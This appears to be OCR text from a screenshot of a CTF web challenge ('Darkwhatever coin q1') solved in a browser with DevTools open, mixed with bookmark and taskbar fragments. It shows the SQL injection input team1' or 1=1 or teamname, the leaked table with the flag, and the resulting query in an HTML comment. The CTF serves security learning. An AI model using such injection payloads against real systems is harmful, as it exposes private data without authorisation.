 PwC H
chal.fir
chal.fir
[Postx
SQL U
CTF Ch
sql inje
php - S
sql sele
新分頁
mysql
不安全
chal.firebird.sh:32001/q1/
j
應用程式
Fubon Bank -- Intern
CUHK
Coding
Event/Competition
Learning
Career
Bb Blackboard
My Schedule | Team...
MyCUHK - your per...
LinkedIn
GitHub
»
Darkwhatever coin q1
Check bal for example: team1 team2 team3
Teamname: team1' or 1=1 or teamname Submit
teamname balance
team1 1
team2 1232
team3 1823
team4 2384
flag{Sqli_1s_s1mple_uq6rR2U6Ad} 1
Elements Console Sources Application » 1
<!--
Changelog
20191103 Sam: init
-->
<html>
<head></head>
<body>
<h1>Darkwhatever coin q1</h1>
<p>Check bal for example: team1 team2 team3</p>
<form action="." method="post">…</form>
<table border="1">
<tbody>
<tr>…</tr>
<!-- SELECT teamname, balance FROM balances WHERE teamname='team1' or 1=1 or
teamname='team2' --> == $0
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
html body table tbody <!-->
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console What's New Issues
Highlights from the Chrome 106 update
Performance insights panel updates
Show LCP timings breakdown, critical
path for LCP web fonts, and more.
Visualize top layer element in iframe
View top layer containers and badges of
an iframe in the Elements panel.
new
在這裡輸入文字來搜尋
27°C 陽光普照
英
速
10:34
13/10/2022
1